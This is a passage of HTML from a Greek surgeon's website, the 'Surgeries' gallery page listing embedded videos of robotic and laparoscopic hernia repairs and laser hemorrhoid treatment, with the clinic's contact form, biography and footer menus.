menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://oxeirourgos.gr/omilies-se-synedria/">Ομιλιες σε συνεδρια</a></li> <li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://oxeirourgos.gr/gallery/arthra-ston-typo/">Αρθρα στον τυπο</a></li> <li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-521 current_page_item menu-item-4068"><a href="https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/" aria-current="page">Χειρουργεια</a></li></ul></li><li id="menu-item-4069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4069"><a href="#">Blog</a><ul class="sub-menu"> <li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a href="https://oxeirourgos.gr/category/enimerwtika-arthra/">Ενημερωτικα Αρθρα</a></li> <li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4071"><a href="https://oxeirourgos.gr/category/ta-nea-mas/">Τα νεα μας</a></li> <li id="menu-item-4072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a href="https://oxeirourgos.gr/arthra-se-ilektronika-periodika-2/">Αρθρα σε ηλεκτρονικα περιοδικα</a></li></ul></li><li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4073"><a href="#">Αξιολογησεις</a><ul class="sub-menu"> <li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a target="_blank" href="https://www.google.com/search?q=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;sxsrf=ALeKk03Wm9KY_jCOzNuYkzZ13IzJW2PJ_w%3A1617224739590&#038;ei=I-RkYKi1I7OE9u8PxOityAY&#038;oq=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;gs_lcp=[base64]&#038;sclient=gws-wiz&#038;ved=0ahUKEwjo0v_Qt9vvAhUzgv0HHUR0C2kQ4dUDCA0&#038;uact=5#lrd=0x14a19989026812ab:0xc173ebb8abcbfd1e,1,,,">Google my Business</a></li> <li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a target="_blank" href="https://www.facebook.com/oxeirourgos/reviews/?ref=page_internal">Facebook</a></li> <li id="menu-item-4076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4076"><a target="_blank" href="https://www.doctoranytime.gr/d/Genikos-Cheirourgos/Arhontovasilis--Fotis-M-D,-PhD">DoctorAnytime</a></li></ul></li><li id="menu-item-4077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://oxeirourgos.gr/epikinonia/">Επικοινωνία</a></li></ul></div> </nav> </div> <div class="flex items-center pb-8 pr-2"> <div class="flex items-center gap-4"> <a href="https://goo.gl/maps/A1Xv6VGrwjGYYzQe7" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-baby-blue "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.088 232.088" class="fill-current"> <path d="M116.044 0c-52.469 0-95 42.531-95 95s95 137.088 95 137.088 95-84.619 95-137.088c0-52.469-42.531-95-95-95zm0 138.01c-25.232 0-45.697-20.463-45.697-45.697s20.465-45.697 45.697-45.697c25.234 0 45.697 20.463 45.697 45.697s-20.463 45.697-45.697 45.697z"/> </svg> </div> </div> </a> <a href="mailto:info@oxeirourgos.gr"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-baby-blue "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 455.862 455.862" class="fill-current"> <path d="M441.088 63.154H14.774C6.615 63.154 0 69.77 0 77.93v300.003c0 8.16 6.615 14.775 14.774 14.775h426.313c8.16 0 14.775-6.614 14.775-14.775V77.93c0-8.16-6.614-14.776-14.774-14.776zm-37.694 253.505c6.256 5.43 6.926 14.903 1.497 21.16-5.43 6.254-14.901 6.928-21.161 1.496l-105.452-91.523-40.515 35.164c-2.82 2.448-6.326 3.672-9.832 3.672s-7.012-1.224-9.832-3.672l-40.515-35.164-105.452 91.523c-6.257 5.43-15.731 4.761-21.161-1.496-5.43-6.257-4.76-15.73 1.497-21.16L154.7 227.93 52.468 139.203c-6.256-5.43-6.926-14.903-1.497-21.16 5.431-6.256 14.904-6.928 21.161-1.496l155.799 135.22 155.799-135.22c6.256-5.431 15.731-4.762 21.161 1.496 5.43 6.257 4.76 15.731-1.497 21.16L301.162 227.93l102.232 88.729z"/> </svg> </div> </div> </a> <a href="https://hemorrhoids.oxeirourgos.gr/" target="_blank" ><div class="w-10 h-10 flex items-center justify-center"><img class="w-6 h-auto max-w-auto " src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/eng-flag.38c093.webp" alt="english"></div></a> </div> <div class="ml-auto"> <div class="flex flex-row gap-3"> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </div> </a> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </div> </a> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </div> </a> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </div> </a> <a href="https://www.tiktok.com/@oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center"> <div class="w-6 h-6 text-charcoal"> <svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="100 0 310 500" class="fill-current"> <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/> </svg> </div></div> </a></div> </div> </div> </div></header> <main id="main" class="main w-full xl:px-0 xl:overflow-hidden"> <div style="background-image:url(https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/bg-header.35573e.webp)" class="page-header bg-no-repeat bg-cover w-full flex flex-col items-center justify-center py-16 xl:py-24 2xl:py-36 mt-16 xl:mt-0"> <nav aria-label="Breadcrumb" class="flex items-center py-2 -mx-2 leading-none" vocab="https://schema.org/" typeof="BreadcrumbList" > <span class="p-2" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" title="Go to Αρχική." href="https://oxeirourgos.gr" class="hover:text-indigo-500" > <span property="name" class="text-sm uppercase font-semibold text-white "> Αρχική <span class="sr-only">Αρχική</span> </span> </a> <meta property="position" content="1"> </span> <svg class="flex-shrink-0 w-5 h-5 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"> <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/> </svg> <span class="p-2" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" title="Go to Gallery." href="https://oxeirourgos.gr/gallery/" class="hover:text-indigo-500" > <span property="name" class="text-sm uppercase font-semibold text-white "> Gallery </span> </a> <meta property="position" content="2"> </span> <svg class="flex-shrink-0 w-5 h-5 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"> <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/> </svg> <span class="p-2 text-sm cursor-default uppercase font-semibold text-white"> Χειρουργεία </span> </nav> <h1 class="text-white">Χειρουργεία</h1></div> <div class="container mt-20 mx-auto xl:mt-20 2xl:mt-32 page-content px-2 xl:px-0"> <div class="wp-block-grid px-8"> <div class="w-full"> <div class="grid grid-cols-1 xl:grid-cols-3 gap-6"> <div> <h5>Ρομποτική αποκατάσταση μετεγχειρητικής κοιλιοκήλης με την τεχνική eTEP-RS</h5> <div> <lite-youtube videoid="0iLfPSnpxR0"></lite-youtube> </div> </div> <div> <h5>Πρώτη στην Ελλάδα Ενδοσκοπική αποκατάσταση μετεγχειρητικής κοιλιοκήλης με την τεχνική eTEP</h5> <div> <lite-youtube videoid="0l_oOxQkoSo"></lite-youtube> </div> </div> <div> <h5>Πρώτη στην Ελλάδα Ρομποτική αποκατάσταση βουβωνοκήλης με την τεχνική eTEP</h5> <div> <lite-youtube videoid="FtoR3sd_iY8"></lite-youtube> </div> </div> <div> <h5>Ρομποτική αποκατάσταση επιγαστρικής κήλης με τεχνική Ventral TAPP</h5> <div> <lite-youtube videoid="8W6R7hTR-e8"></lite-youtube> </div> </div> <div> <h5>Ενδοσκοπική αποκατάσταση υποτροπής βουβωνοκήλης σε γυναίκα ασθενή με την τεχνική ΤΕP</h5> <div> <lite-youtube videoid="acI0WHScD2A"></lite-youtube> </div> </div> <div> <h5>Πρώτη στην Ελλάδα ρομποτική αποκατάσταση μετεγχειρητικής κοιλιοκήλης με την τεχνκή eTEP – RS</h5> <div> <lite-youtube videoid="LvQ1uHJHGQ0"></lite-youtube> </div> </div> <div> <h5>Ρομποτική αποκατάσταση αμφοτερόπλευρης βουβωνοκοίλης με την τεχνική TEP</h5> <div> <lite-youtube videoid="IJZ64uV6V4o"></lite-youtube> </div> </div> <div> <h5>Ρομποτική αποκατάσταση κοιλιοκήλης με την πρωτοποριακή τεχνική Robotic Ventral TAPP</h5> <div> <lite-youtube videoid="K1drcgzOrwc"></lite-youtube> </div> </div> <div> <h5>Πρώτη Ρομποτική Αποκατάσταση Βουβωνοκήλης με το ρομποτικό σύστημα DaVinci XI</h5> <div> <lite-youtube videoid="XO-OnW1NZVg"></lite-youtube> </div> </div> <div> <h5>Ρομποτική αποκατάσταση υποτροπής βουβωνοκήλης με την τεχνική TEP</h5> <div> <lite-youtube videoid="LrWyA9o-4Go"></lite-youtube> </div> </div> <div> <h5>Άμεση και ανώδυνη θεραπεία των αιμορροΐδων με laser</h5> <div> <lite-youtube videoid="ZOxEO9kQaTE"></lite-youtube> </div> </div> <div> <h5>Θεραπεία αιμορροϊδοπάθειας με ανώδυνο laser</h5> <div> <lite-youtube videoid="EUVc-yYpLzA"></lite-youtube> </div> </div> <div> <h5>Λαπαροσκοπική Αποκατάσταση Μετεγχειρητικής Κοιλιοκήλης (Laparoscopic Incisional Hernia Repair)</h5> <div> <lite-youtube videoid="hsEdsjai-9A"></lite-youtube> </div> </div> <div> <h5>Λαπαροσκοπική Αποκατάσταση Μετεγχειρητικής Κοιλιοκήλης 2 (Laparoscopic Incisional Hernia Repair)</h5><h5> <div> <lite-youtube videoid="ZmelhEmW_xA"></lite-youtube> </div> </h5> </div> <div> <h5>Λαπαροσκοπική Αποκατάσταση Κοιλιοκήλης (Laparoscopic Ventral Hernia Repair)</h5> <div> <lite-youtube videoid="2nX0M5kTv3M"></lite-youtube> </div> </div> <div> <h5>Λαπαροσκοπική Αποκατάσταση Μετεγχειρητικής Κοιλιοκήλης και ταυτόχρονη Λαπαροσκοπική Χολοκυστεκτομή</h5> <div> <lite-youtube videoid="Ne5BfJduiZs"></lite-youtube> </div> </div> </div> </div> <div> </div></div> </div> </main> <div class="w-full bg-cultured px-2 xl:px-0 py-14 xl:py-24 2xl:py-48"> <div class="container m-auto"> <div class="flex flex-col xl:flex-row"> <div class="w-full xl:w-1/2"> <div class="flex flex-col"> <h2 class="font-bold text-2xl xl:text-3xl text-charcoal">Έχετε περισσότερες απορίες;</h2> <p class="text-sm mb-4 xl:mb-0">Συμπληρώστε τη φόρμα και θα επικοινωνήσουμε μαζί σας</p> <hr class="xl:my-8 2xl:my-12 w-8/12"> <p><a href="tel:00302106502850" class="text-3xl xl:text-5xl text-charcoal font-bold">+30 210 650 28 50</a></p> <div class="flex flex-row gap-3 mt-6 xl:mt-12"> <div class="bg-baby-blue rounded-full w-10 h-10 flex items-center justify-center "> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="w-6 h-auto text-white "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </a> </div> <div class="bg-charcoal rounded-full w-10 h-10 flex items-center justify-center "> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="w-6 h-auto text-white "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </a> </div> <div class="bg-charcoal rounded-full w-10 h-10 flex items-center justify-center "> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="w-6 h-auto text-white"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </a> </div> <div class="bg-charcoal rounded-full w-10 h-10 flex items-center justify-center "> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="w-6 h-auto text-white"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </a> </div> </div> </div> </div> <div class="w-full xl:w-1/2 mt-6 xl:mt-0"> <div class="flex flex-col "> <div class="wpcf7 no-js" id="wpcf7-f108-o1" lang="el" dir="ltr" data-wpcf7-id="108"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div><form action="/gallery/chirourgia-dr-archontovasilis-fotis/#wpcf7-f108-o1" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="108"/><input type="hidden" name="_wpcf7_version" value="6.1"/><input type="hidden" name="_wpcf7_locale" value="el"/><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f108-o1"/><input type="hidden" name="_wpcf7_container_post" value="0"/><input type="hidden" name="_wpcf7_posted_data_hash" /></fieldset><div class="grid grid-rows-4 xl:grid-rows-2 grid-flow-col gap-y-12 gap-x-4 w-full"> <div> <p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Όνοματεπώνυμο *" type="text" name="your-name"/></span> </p> </div> <div> <p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Τηλέφωνο *" type="text" name="your-phone"/></span> </p> </div> <div> <p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" type="email" name="your-email"/></span> </p> </div> <div> <p><span class="wpcf7-form-control-wrap" data-name="text-258"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Πάθηση *" type="text" name="text-258"/></span> </p> </div></div><p><button class="bg-baby-blue w-full text-white text-sm py-2 xl:py-4 rounded mt-8 xl:mt-16">ΑΠΟΣΤΟΛΗ</button></p><p class="text-sm mt-8">Πατώντας το κουμπί "Αποστολή", επιβεβαιώνετε ότι δίνετε τη συγκατάθεσή σας στην επεξεργασία των προσωπικών σας δεδομένων</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div> </div></div> </div> </div></div><div class="w-full bg-charcoal-dark py-12 xl:py-24 2xl:py-32 px-2 xl:px-0"> <div class="container m-auto"> <div class="flex flex-col xl:flex-row w-full"> <div class="w-full xl:w-2/4 mb-4 xl:mb-0"> <h4 class="text-white mb-8 text-2xl">ΒΙΟΓΡΑΦΙΚΟ</h4> <span class="text-white text-base">Dr. Φώτης Αρχοντοβασίλης MD, PhD, FISS, FEHS</span> <p class="text-beau-blue text-base pr-2">Διευθυντής της ΣΤ’ Χειρουργικής Κλινικής στη Γενική Κλινική Metropolitan General. Ο Ιατρός έχει εξειδικευτεί, σε νοσοκομειακά κέντρα Ευρώπης και Αμερικής, στην Ελάχιστα Επεμβατική, στη Λαπαροσκοπική και στη Ρομποτική Χειρουργική του πεπτικού συστήματος, των κηλών κοιλιακού τοιχώματος και παθήσεων πρωκτού.</p> <p class="mt-8 text-sm text-beau-blue underline decoration-dotted"><a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Διαβάστε Περισσότερα</a></p> </div> <div class="flex flex-col xl:flex-row"> <div > <h4 class="text-white mb-8 text-xl">ΙΑΤΡΕΙΟ</h4> <span class="text-white text-base">Διεύθυνση</span> <p class="text-beau-blue text-base w-6/12"> Πυθαγόρα 7, Χολαργός 5ος όροφος έναντι <span class="italic">Metropolitan General (πρώην ΙΑΣΩ General)</span></p> <p class="text-white text-xl mt-12">Email</p> <p class="text-beau-blue text-base"> <a href="mailto:info@oxeirourgos.gr" class="text-beau-blue">info@oxeirourgos.gr</a> </p> </div> <div > <h4 class="text-white mb-8 text-xl">ΤΗΛΕΦΩΝΑ ΕΠΙΚΟΙΝΩΝΙΑΣ</h4> <span class="text-white text-base">Γραφείο</span> <p class="text-beau-blue text-base"> <a href="tel:00302106502850">210 650 2850</a> </p> <span class="text-white text-base mt-4">Τηλεφωνικό Κέντρο</span> <p class="text-beau-blue text-base"> <a href="tel:00302106502000">210 650 2000</a> </p> <span class="text-white text-base mt-4">Ιδιαιτέρα Γραμματέας</span> <p class="text-beau-blue text-base"> <a href="tel:00306974442330">697 444 2330</a> </p> <p class="text-white text-xl xl:text-2xl mt-12">ΩΡΕΣ ΛΕΙΤΟΥΡΓΙΑΣ</p> <p class="text-beau-blue text-base "> Δευτέρα - Παρασκευή </p> <p class="text-beau-blue text-base "> 8.30 - 14.30 & 17.30 - 20.30 </p> <p class="text-beau-blue text-base "> Σάββατο: Κατόπιν Ραντεβού </div> </div> </div> </div></div><footer class="footer-content-info w-full bg-gunmetal text-white text-sm py-12 xl:py-24 2xl:py-32 px-2 xl:px-0"> <div class="container m-auto w-full flex flex-col xl:flex-row"> <div class="xl:w-1/3 mb-8 xl:mb-0"> <section class="widget nav_menu-2 widget_nav_menu"><h3>ΠΑΘΗΣΕΙΣ</h3><div class="menu-footer-menu-pathiseis-ell-container"><ul id="menu-footer-menu-pathiseis-ell" class="menu"><li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://oxeirourgos.gr/kiles/">Κήλες</a></li><li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://oxeirourgos.gr/voyvonokili/">Βουβωνοκήλη</a></li><li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://oxeirourgos.gr/kiles/omfalokili/">Ομφαλοκήλη</a></li><li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://oxeirourgos.gr/kiles/koiliokili/">Κοιλιοκήλη</a></li><li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://oxeirourgos.gr/kiles-athliton/">Κήλες Αθλητών</a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/aimorroides/">Αιμορροΐδες</a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://oxeirourgos.gr/polypodes/">Πολύποδες Χοληδόχου Κύστης</a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/petres-sti-choli/">Πέτρες στη χολή</a></li><li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://oxeirourgos.gr/pathiseis-dermatos/kisti-kokkigos/">Κύστη Κόκκυγος</a></li></ul></div></section> </div> <div class="xl:w-1/3 mb-8 xl:mb-0"> <section class="widget nav_menu-4 widget_nav_menu"><h3>ΕΞΕΙΔΙΚΕΥΜΕΝΕΣ ΤΕΧΝΙΚΕΣ</h3><div class="menu-footer-menu-texnikes-ell-container"><ul id="menu-footer-menu-texnikes-ell" class="menu"><li id="menu-item-4017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/">Ρομποτική Χειρουργική</a></li><li id="menu-item-4018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4018"><a href="https://oxeirourgos.gr/kiles/">Λαπαροσκοπική Χειρουργική</a></li><li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://oxeirourgos.gr/kiles/">Τεχνική eTEP των Κηλών του Κοιλιακού Τοιχώματος</a></li><li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="https://oxeirourgos.gr/voyvonokili/#onstep">Ρομποτική Χειρουργική Κηλών</a></li><li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://oxeirourgos.gr/voyvonokili/#onstep">Τεχνική ONSTEP</a></li><li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/">Παθήσεις Πρωκτού με Laser</a></li></ul></div></section> </div> <div class="xl:w-1/3 mb-8 xl:mb-0"> <section class="widget nav_menu-3 widget_nav_menu"><h3>ΠΟΛΙΤΙΚΗ</h3><div class="menu-footer-menu-policy-ell-container"><ul id="menu-footer-menu-policy-ell" class="menu"><li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://oxeirourgos.gr/politiki-gia-prostasia-prosopikon-dedomenon/">Πολιτική Προστασίας Προσωπικών Δεδομένων</a></li><li id="menu-item-2885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2885"><a rel="privacy-policy" href="https://oxeirourgos.gr/politiki-aporritoy/">Πολιτική απορρήτου</a></li><li 